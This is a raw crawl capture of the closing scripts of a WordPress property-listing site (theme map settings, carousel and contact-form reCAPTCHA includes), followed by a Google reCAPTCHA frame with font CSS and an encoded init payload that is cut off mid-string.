									items : 4,nav : true,dots : true,autoplay : false,
									autoplayHoverPause : true,
									autoplayTimeout:5000,
									margin: 17,
									navText:["<i class=\"fas fa-chevron-left\"></i>","<i class=\"fas fa-chevron-right\"></i>"],
									autoHeight : false,
									responsiveClass:true,
									loop:true,
									responsive : {
							            0 : {
							                items : 1
							            },
							            479 : {
							                items : 1
							            },
							            979 : {
							                items : 4
							            },
							            768 : {
							                items : 2
							            },
							            980 : {
							                items : 4
							            },
							            1199 : {
							                items : 4
							            }
							        }
								});
							});

						
						})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.dropdown.min.js?ver=2.2.0" id="jquery.dropdown-js"></script>
<script type="text/javascript" id="theme-map-functionspf-js-extra">
/* <![CDATA[ */
var theme_map_functionspf = {"ajaxurl":"https:\/\/invertirenandujar.com\/wp-content\/plugins\/pointfindercoreelements\/includes\/pfajaxhandler.php","template_directory":"https:\/\/invertirenandujar.com\/wp-content\/plugins\/pointfindercoreelements\/","resizeword":"Resize","pfcurlang":null,"defmapdist":"10","grayscale":"Grayscale","streets":"Streets","satellite":"Satellite","hybrid":"Hybrid","bicycl":"Bicycle","dark":"Dark","standart":"Standart","aest":"Aerial","aelabel":"AerialWithLabels","road":"Road","roadmap":"Roadmap","roadmapgr":"Roadmap Grey","terrain":"Terrain","traffic":"Traffic","heremapslang":"","issearch":"","googlelvl1":"1000","googlelvl2":"500","googlelvl3":"100","wemap_here_appcode":"","we_special_key_yandex":"","we_special_key_mapbox":"","we_special_key_google":"AIzaSyAp6rVOjQKQ06cZzLaEDX1QpwbYiTR1UVE","we_special_key_bing":"","wemap_langy":"","maplanguage":"es","wemap_country3":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/js/theme-map-functions.js?ver=2.0" id="theme-map-functionspf-js"></script>
<script type="text/javascript" id="pointfinder-twitterspf-js-extra">
/* <![CDATA[ */
var pointfinder_twitterspf = {"ajaxurl":"https:\/\/invertirenandujar.com\/wp-content\/plugins\/pointfindercoreelements\/includes\/pfajaxhandler.php","pfget_grabtweets":"07d02d170b","grabtweettext":"Please control secret keys!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/js/twitterwebbu.min.js?ver=1.0.1" id="pointfinder-twitterspf-js"></script>
<script type="text/javascript" id="pointfindercoreelementssinglethememap-js-extra">
/* <![CDATA[ */
var pfthemesm = {"stp5_mapty":"1","key":"","wemap_here_appid":"","wemap_here_appcode":"","location_view_height":"340","pfstviewcor":"38.040749739593835,-3.9862507581710815","pfid":"5717","zoom":"12","lang":null,"pfstview_zoom":"0","pfstview_heading":"250.51760596427408","pfstview_pitch":"13.208200119514686","street_view_height":"340","streetview_status":"1","mzoom":"18"};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/js/pointfindercoreelements-single-thememap.js?ver=1.0.0" id="pointfindercoreelementssinglethememap-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/js/pointfindercoreelements-single-public.js?ver=1.0.0" id="pointfindercoreelementssinglescripts-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/includes/customshortcodes/assets/ajaxlist.js?ver=1.0.0" id="theme-ajaxlist-js"></script>
<script type="text/javascript" src="//invertirenandujar.com/wp-content/plugins/revslider.6.7.6/sr6/assets/js/rbtools.min.js?ver=6.7.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//invertirenandujar.com/wp-content/plugins/revslider.6.7.6/sr6/assets/js/rs6.min.js?ver=6.7.6" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeCbfwpAAAAAOrgLF2Isl9p6qpjLSgrXwZ1phiN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeCbfwpAAAAAOrgLF2Isl9p6qpjLSgrXwZ1phiN","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/owl.carousel.min.js?ver=2.3.4" id="owlcarousel-js"></script>
<script></script>	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeCbfwpAAAAAOrgLF2Isl9p6qpjLSgrXwZ1phiN&co=aHR0cHM6Ly9pbnZlcnRpcmVuYW5kdWphci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ho51y1c94mjh
body_size: 48741
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CSfk49pvky3IIsyJJf1Yyw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CSfk49pvky3IIsyJJf1Yyw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CSfk49pvky3IIsyJJf1Yyw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpQrX2jClcO2wqbCp8OYWcO9dEnDjxN+wp0Aw5JDCjrCn8KjJMOGw4UmRcOCc0PCpMOWwr7CgDAkw7x5YMKHwqpJVcKad2RSw7A4wpPChMOzwoNuwrAKw5UDdXTCosKawqzCt8Opwo4YDMO+w7bDrHI5wpvDmMO4wrLDlHQuFcKCwqoMEDFmIcOCw4/DssKywqxOdgZow4U+w4vCgw/CuSVgccOOw63CpQbCqcKFecO6a8OjwpFCwoFxAzE4w7TCnnXClMO0LsObw5p+w4NXG8O2wrxwwpzDrjhSEjISSldGw5NxRMKgw5dlw7zDmsOqw6Qcw7DDpmrCrMKqwpnDhRjDrDUzw5cqMnXDomhcw6fDjXfCnB/[base64]/DkwMFZWg1McKfw65oEMO+woDDl8OcA8Kdw6rDrn5aDcOSfsKlX3bCjzp0woJpw6rCsW57UhFuw4zCp3AdwrBrE8OOJ8O6FRoPLzBHwqrCuXBxwonCpUfCi0HDpcKmX3fCnl9hDcORw6F4w5AcDsO1O1UIa8OPc8KIw5lrw4k/BjBVe8OLw7XCk8OhHcKZJj/CnsKHP8Kcwq7DgsOrw5Y2w4zDmMOmwp9cEjoYwrPDgsO3ZUjDq8OsYcOHwqEkbcOrTUNmWyjDi8KKb8KQwrfCo8O+fn/CqDfDi3nCkhZsT8O3CcOfwpzDjMO1wrFOwoJSeGhqDMOawp04PcO/[base64]/DmsKLwoXClsOlKyYEw4I/TMKfesKaXsKaZMOucTnCpy0bwq3DnMOkwojCukZbScKnXWUfRsOFw5t9woJ2D1DDiwRtw6Rrw4PCrsKQw6kGK8OOwr/Ch8OUEH/Csc